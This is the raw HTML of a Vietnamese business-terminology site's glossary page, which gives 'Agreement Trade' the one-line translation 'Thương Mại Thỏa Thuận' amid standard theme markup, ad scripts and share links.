			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697362cc9ec7a_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697362cc9ec7a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697362cc9ec7a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="20feb856808dc1a6f36c0b01-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Agreement Trade</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Agreement Trade</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/"><span itemprop="name">Agreement Trade</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Agreement Trade - Definition Agreement Trade - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="20feb856808dc1a6f36c0b01-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="20feb856808dc1a6f36c0b01-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/">Agreement Trade</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Thương Mại Thỏa Thuận</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="20feb856808dc1a6f36c0b01-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="20feb856808dc1a6f36c0b01-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Agreement Trade là gì</strong>?</h3>
                        <blockquote>
            <ul>
                <li>Agreement Trade là Thương Mại Thỏa Thuận.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Agreement Trade            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Agreement Trade là gì</strong>? (hay Thương Mại Thỏa Thuận nghĩa là gì?) <strong>Định nghĩa Agreement Trade</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Agreement Trade / Thương Mại Thỏa Thuận. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fagreement-trade-9772%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Agreement+Trade&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fagreement-trade-9772%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&amp;media=&description=Agreement+Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Agreement+Trade %0A%0A https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&title=Agreement+Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#3a05494f58505f594e077b5d485f5f575f544e1a6e485b5e5f1c58555e4307524e4e4a4900151549554e5b435e555b54524e485314595557154e524f5b4e17545d4f155b5d485f5f575f544e174e485b5e5f17030d0d0815">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&name=Agreement Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/&text=Agreement+Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Agreement+Trade%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Agreement+Trade https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/agreement-trade-9772/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='10141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_697362cca231d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_697362cca231d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697362cca231d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="20feb856808dc1a6f36c0b01-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697362cca28e4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_697362cca28e4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697362cca28e4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="20feb856808dc1a6f36c0b01-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_697362cca2bf9_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_697362cca2bf9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697362cca2bf9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="20feb856808dc1a6f36c0b01-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#7a13141c153a09150e1b031e151b14120e081354191517"><span class="__cf_email__" data-cfemail="5930373f36192a362d38203d363837312d2b30773a3634">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697362cca4c65
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="20feb856808dc1a6f36c0b01-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
